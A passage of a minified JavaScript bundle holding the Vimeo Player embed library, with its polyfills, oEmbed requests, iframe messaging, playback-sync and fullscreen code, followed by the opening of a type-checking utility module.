Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e,t,n){return(p=s()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&f(t,n.prototype),t}).apply(null,arguments)}function L(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return p(e,arguments,o(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),f(t,e)}(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(n){var i=s();return function(){var e,t=o(n),t=(e=i?(e=o(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return m(t)}}function N(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=typeof(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}var $=void 0!==ne&&"[object global]"==={}.toString.call(ne);function V(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function v(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function B(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function U(e){var t,e=0<arguments.length&&void 0!==e?e:{},n=e.id,e=e.url,e=n||e;if(!e)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=e,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(e);if(v(e))return e.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(e,"” is not a vimeo.com url."))}function z(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"addEventListener",r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:"removeEventListener",o="string"==typeof e?[e]:e;return o.forEach(function(e){t[i](e,n)}),{cancel:function(){return o.forEach(function(e){return t[r](e,n)})}}}var e=void 0!==Array.prototype.indexOf,t="undefined"!=typeof window&&void 0!==window.postMessage;if(!($||e&&t))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var q,H,_,W="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==ne?ne:"undefined"!=typeof self?self:{};function n(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(_(this,"_id","_WeakMap_"+Y()+"."+Y()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function g(e,t){if(!y(e)||!q.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function Y(){return Math.random().toString().substring(2)}function y(e){return Object(e)===e}(e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:W).WeakMap||(q=Object.prototype.hasOwnProperty,H=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),e.WeakMap=((_=function(e,t,n){H?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n})(n.prototype,"delete",function(e){var t;return g(this,"delete"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e||(delete e[this._id],0))}),_(n.prototype,"get",function(e){var t;return g(this,"get"),y(e)&&(t=e[this._id])&&t[0]===e?t[1]:void 0}),_(n.prototype,"has",function(e){var t;return g(this,"has"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e)}),_(n.prototype,"set",function(e,t){var n;if(g(this,"set"),y(e))return(n=e[this._id])&&n[0]===e?n[1]=t:_(e,this._id,[e,t]),this;throw new TypeError("Invalid value used as weak map key")}),_(n,"_polyfill",!0),n));(function(e){var t,n,i;i=function(){var t,n,i,r,o,e=Object.prototype.toString,s=void 0!==ie?function(e){return ie(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function a(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,t){_.add(e,t),n=n||s(_.drain)}function c(e){var t,n=typeof e;return"function"==typeof(t=null==e||"object"!=n&&"function"!=n?t:e.then)&&t}function u(){for(var e=0;e<this.chain.length;e++){n=t=o=r=i=void 0;var t,n,i=this,r=1===this.state?this.chain[e].success:this.chain[e].failure,o=this.chain[e];try{!1===r?o.reject(i.msg):(t=!0===r?i.msg:r.call(void 0,i.msg))===o.promise?o.reject(TypeError("Promise-chain cycle")):(n=c(t))?n.call(t,o.resolve,o.reject):o.resolve(t)}catch(e){o.reject(e)}}this.chain.length=0}function h(e){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=c(e))?l(function(){var t=new p(i);try{n.call(e,function(){h.apply(t,arguments)},function(){d.apply(t,arguments)})}catch(e){d.call(t,e)}}):(i.msg=e,i.state=1,0<i.chain.length&&l(u,i))}catch(e){d.call(new p(i),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,(t=t.def?t.def:t).msg=e,t.state=2,0<t.chain.length&&l(u,t))}function f(e,n,i,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){i(t,e)},r)}(t)}function p(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var i=new m(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),i.chain.push(n),0!==i.state&&l(u,i),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){h.call(i,e)},function(e){d.call(i,e)})}catch(e){d.call(i,e)}}var _={add:function(e,t){o=new a(e,t),r?r.next=o:i=o,r=o},drain:function(){var e=i;for(i=r=n=void 0;e;)e.fn.call(e.self),e=e.next}},g=t({},"constructor",v,!1);return t(v.prototype=g,"__NPO__",0,!1),t(v,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(v,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(v,"all",function(t){var s=this;return"[object Array]"!=e.call(t)?s.reject(TypeError("Not an array")):0===t.length?s.resolve([]):new s(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var i=t.length,r=Array(i),o=0;f(s,t,function(e,t){r[e]=t,++o===i&&n(r)},e)})}),t(v,"race",function(t){var i=this;return"[object Array]"!=e.call(t)?i.reject(TypeError("Not an array")):new i(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");f(i,t,function(e,t){n(t)},e)})}),v},(n=W)[t="Promise"]=n[t]||i(),e.exports&&(e.exports=n[t])})(t={exports:{}});var b=t.exports,w=new WeakMap;function x(e,t,n){var i=w.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),w.set(e.element,i)}function T(e,t){return(w.get(e.element)||{})[t]||[]}function k(e,t,n){var i=w.get(e.element)||{};return!i[t]||(n?(-1!==(n=i[t].indexOf(n))&&i[t].splice(n,1),w.set(e.element,i),i[t]&&0===i[t].length):(i[t]=[],w.set(e.element,i),!0))}function E(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function j(e,t,n){e.element.contentWindow&&e.element.contentWindow.postMessage&&(t={method:t},void 0!==n&&(t.value=n),8<=(n=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&n<10&&(t=JSON.stringify(t)),e.element.contentWindow.postMessage(t,e.origin))}function K(n,i){var t,e,r,o,s=[];(i=E(i)).event?("error"===i.event&&T(n,i.data.method).forEach(function(e){var t=new Error(i.data.message);t.name=i.data.name,e.reject(t),k(n,i.data.method,e)}),s=T(n,"event:".concat(i.event)),t=i.data):i.method&&(e=n,r=i.method,r=!((o=T(e,r)).length<1)&&(k(e,r,e=o.shift()),e))&&(s.push(r),t=i.value),s.forEach(function(e){try{"function"==typeof e?e.call(n,t):e.resolve(t)}catch(e){}})}var X=["airplay","audio_tracks","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function G(i,e){return X.reduce(function(e,t){var n=i.getAttribute("data-vimeo-".concat(t));return!n&&""!==n||(e[t]=""===n?1:n),e},1<arguments.length&&void 0!==e?e:{})}function A(e,t){var n,e=e.html;if(t)return null===t.getAttribute("data-vimeo-initialized")&&((n=document.createElement("div")).innerHTML=e,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true")),t.querySelector("iframe");throw new TypeError("An element must be provided")}function J(s,e,t){var a=1<arguments.length&&void 0!==e?e:{},l=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!v(s))throw new TypeError("“".concat(s,"” is not a vimeo.com url."));var e,i=function(e){for(var t=((e=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/))&&e[1]||"").replace("player.",""),n=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];n<i.length;n++)if(t.endsWith(i[n]))return t;return"vimeo.com"}(s),r="https://".concat(i,"/api/oembed.json?url=").concat(encodeURIComponent(s));for(e in a)a.hasOwnProperty(e)&&(r+="&".concat(e,"=").concat(encodeURIComponent(a[e])));var o=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);o.open("GET",r,!0),o.onload=function(){if(404===o.status)n(new Error("“".concat(s,"” was not found.")));else if(403===o.status)n(new Error("“".concat(s,"” is not embeddable.")));else try{var e=JSON.parse(o.responseText);403===e.domain_status_code?(A(e,l),n(new Error("“".concat(s,"” is not embeddable.")))):t(e)}catch(e){n(e)}},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function Q(e){function n(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}e=0<arguments.length&&void 0!==e?e:document,e=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]"));e.forEach(function(t){try{var e;null===t.getAttribute("data-vimeo-defer")&&J(U(e=G(t)),e,t).then(function(e){return A(e,t)}).catch(n)}catch(e){n(e)}})}function Z(e){var s,t=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,s=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(i){if(v(i.origin)){var e=E(i.data);if(e&&"ready"===e.event)for(var r=t.querySelectorAll("iframe"),o=0;o<r.length;o++)!function(){var t,e=r[o],n=e.contentWindow===i.source;B(e.src)&&n&&(t=new I(e)).getVideoId().then(function(e){var e=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);e&&e[1]&&(e=decodeURI(e[1]),t.setCurrentTime(e))}).catch(s)}()}}))}var O,C,P,ee={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},te=function(e){var t=s;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e);var i,n,r,o=D(s);function s(e,t){var r,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=3<arguments.length?arguments[3]:void 0;return c(this,s),h(m(r=o.call(this)),"logger",void 0),h(m(r),"speedAdjustment",0),h(m(r),"adjustSpeed",function(){var n=d(S().mark(function e(t,n){var i;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=r.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,i=e.t2+e.t3,r.log("New playbackRate:  ".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:r.speedAdjustment=n;case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),r.logger=i,r.init(t,e,a(a({},ee),n)),r}return u(s,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=d(S().mark(function e(t,n,i){var r,o,s,a=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===i.role)return e.next=5,this.updatePlayer(t,n,i);e.next=10;break;case 5:r=z(t,"change",function(){return a.updatePlayer(t,n,i)}),o=this.maintainPlaybackPosition(t,n,i),this.addEventListener("disconnect",function(){o.cancel(),r.cancel()}),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=z(n,["seeked","play","pause","ratechange"],function(){return a.updateTimingObject(t,n)},"on","off"),this.addEventListener("disconnect",function(){return s.cancel()});case 14:case"end":return e.stop()}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=d(S().mark(function e(t,n){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:e.sent?(e.t2=0,e.next=13):e.next=10;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(i=d(S().mark(function e(t,n,i){var r,o;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.query(),r=o.position,o=o.velocity,"number"==typeof r&&n.setCurrentTime(r),"number"!=typeof o)e.next=25;else{if(0===o)return e.next=6,n.getPaused();e.next=11}break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<o)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var t=d(S().mark(function e(t){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&i.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch(function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)});case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,i);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=o,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(o);case 25:case"end":return e.stop()}},e,this)})),function(e,t,n){return i.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(o,s,e){var a=this,l=e.allowedDrift,c=e.maxAllowedDrift,t=e.minCheckInterval,u=e.maxRateAdjustment,h=e.maxTimeToCatchUp,e=1e3*Math.min(h,Math.max(t,c)),n=function(){var e=d(S().mark(function e(){var t,n,i,r;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=0===o.query().velocity,e.t0){e.next=6;break}return e.next=4,s.getPaused();case 4:e.t1=e.sent,e.t0=!0===e.t1;case 6:if(e.t0)return e.abrupt("return");e.next=8;break;case 8:return e.t2=o.query().position,e.next=11,s.getCurrentTime();case 11:if(e.t3=e.sent,t=e.t2-e.t3,n=Math.abs(t),a.log("Drift: ".concat(t)),c<n)return e.next=18,a.adjustSpeed(s,0);e.next=22;break;case 18:s.setCurrentTime(o.query().position),a.log("Resync by currentTime"),e.next=29;break;case 22:if(l<n)return r=(r=n/h)<(i=u)?(i-r)/2:i,e.next=28,a.adjustSpeed(s,r*Math.sign(t));e.next=29;break;case 28:a.log("Resync by playbackRate");case 29:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),i=setInterval(function(){return n()},e);return{cancel:function(){return clearInterval(i)}}}},{key:"log",value:function(e){var t;null!=(t=this.logger)&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(n,i){return new Promise(function(t){(function e(){n.readyState===i?t():n.addEventListener("readystatechange",e,{once:!0})})()})}}]),s}(L(EventTarget)),F=new WeakMap,R=new WeakMap,M={},I=function(){function i(o){var s=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(c(this,i),window.jQuery&&o instanceof jQuery&&(1<o.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),o=o[0]),"undefined"!=typeof document&&"string"==typeof o&&(o=document.getElementById(o)),n=o,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===(o="IFRAME"!==o.nodeName&&(n=o.querySelector("iframe"))?n:o).nodeName&&!v(o.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(F.has(o))return F.get(o);this._window=o.ownerDocument.defaultView,this.element=o,this.origin="*";var e,n=new b(function(i,r){var e;s._onMessage=function(e){var t,n;v(e.origin)&&s.element.contentWindow===e.source&&("*"===s.origin&&(s.origin=e.origin),(e=E(e.data))&&"error"===e.event&&e.data&&"ready"===e.data.method?((t=new Error(e.data.message)).name=e.data.name,r(t)):(t=e&&"ready"===e.event,n=e&&"ping"===e.method,t||n?(s.element.setAttribute("data-ready","true"),i()):K(s,e)))},s._window.addEventListener("message",s._onMessage),"IFRAME"!==s.element.nodeName&&J(U(e=G(o,t)),e,o).then(function(e){var t,n,i=A(e,o);return s.element=i,s._originalElement=o,t=o,i=i,n=w.get(t),w.set(i,n),w.delete(t),F.set(s.element,s),e}).catch(r)});return R.set(this,n),F.set(this.element,this),"IFRAME"===this.element.nodeName&&j(this,"ping"),M.isEnabled&&(e=function(){return M.exit()},this.fullscreenchangeHandler=function(){(M.isFullscreen?x:k)(s,"event:exitFullscreen",e),s.ready().then(function(){j(s,"fullscreenchange",M.isFullscreen)})},M.on("fullscreenchange",this.fullscreenchangeHandler)),this}var n;return u(i,[{key:"callMethod",value:function(n){var i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new b(function(e,t){return i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n,r)}).catch(t)})}},{key:"get",value:function(n){var i=this;return new b(function(e,t){return n=V(n,"get"),i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n)}).catch(t)})}},{key:"set",value:function(n,i){var r=this;return new b(function(e,t){if(n=V(n,"set"),null==i)throw new TypeError("There must be a value to set.");return r.ready().then(function(){x(r,n,{resolve:e,reject:t}),j(r,n,i)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===T(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),x(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");k(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=R.get(this)||new b(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return b.resolve(e)}},{key:"addCuePoint",value:function(e){return this.callMethod("addCuePoint",{time:e,data:1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(e)return this.callMethod("enableTextTrack",{language:e,kind:t});throw new TypeError("You must pass a language.")}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return M.isEnabled?M.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return M.isEnabled?M.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return M.isEnabled?b.resolve(M.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var n=this;return new b(function(e){var t;R.delete(n),F.delete(n.element),n._originalElement&&(F.delete(n._originalElement),n._originalElement.removeAttribute("data-vimeo-initialized")),n.element&&"IFRAME"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&"DIV"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute("data-vimeo-initialized"),t=n.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t)),n._window.removeEventListener("message",n._onMessage),M.isEnabled&&M.off("fullscreenchange",n.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return b.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){var t;return Array.isArray(e)?(t=new b(function(e){return e(null)}),e=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t],b.all(e)):new b(function(e,t){return t(new TypeError("Argument must be an array."))})}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(n=d(S().mark(function e(t,n){var i,r=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return i=new te(this,t,n),j(this,"notifyTimingObjectConnect"),i.addEventListener("disconnect",function(){return j(r,"notifyTimingObjectDisconnect")}),e.abrupt("return",i);case 8:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})}]),i}();return $||(O=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,i=t.length,r={};n<i;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)r[t[0][n]]=e[n];return r}return!1}(),C={fullscreenchange:O.fullscreenchange,fullscreenerror:O.fullscreenerror},P={request:function(r){return new Promise(function(e,t){function n(){P.off("fullscreenchange",n),e()}P.on("fullscreenchange",n);var i=(r=r||document.documentElement)[O.requestFullscreen]();i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;P.isFullscreen?(P.on("fullscreenchange",n=function e(){P.off("fullscreenchange",e),t()}),(i=document[O.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},on:function(e,t){e=C[e];e&&document.addEventListener(e,t)},off:function(e,t){e=C[e];e&&document.removeEventListener(e,t)}},Object.defineProperties(P,{isFullscreen:{get:function(){return Boolean(document[O.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[O.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[O.fullscreenEnabled])}}}),M=P,Q(),function(e){var i=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(v(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=i.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var s=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(v(e.origin)){var t=E(e.data);if(t&&"ready"===t.event)for(var n=s.querySelectorAll("iframe"),i=0;i<n.length;i++){var r=n[i],o=r.contentWindow===e.source;B(r.src)&&o&&new I(r).callMethod("appendVideoMetadata",window.location.href)}}}))}(),Z()),I},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],2:[function(e,Ze,t){!function(Xe,Ge,Je,e,t,n,i,Qe){!function(){"use strict";function L(e,t){return function(){return e.apply(t,arguments)}}const D=Object.prototype["toString"],l=Object["getPrototypeOf"],n=(t=Object.create(null),e=>{e=D.call(e);return t[e]||(t[e]=e.slice(8,-1).toLowerCase())});var t,e=t=>(t=t.toLowerCase(),e=>n(e)===t),i=t=>e=>typeof e===t;const c=Array["isArray"],o=i("undefined");const N=e("ArrayBuffer");var r=i("string");const s=i("function"),$=i("number"),a=e=>null!==e&&"object"==typeof e;const u=e=>{var t;return"object"===n(e)&&!(null!==(t=l(e))&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)};var i=e("Date"),V=e("File"),B=e("Blob"),h=e("FileList"),U=e("URLSearchParams"),[z,d,f,q]=["ReadableStream","Request","Response","Headers"].map(e);function p(t,n,{allOwnKeys:i=!1}={}){if(null!=t){let e;var r;if("object"!=typeof 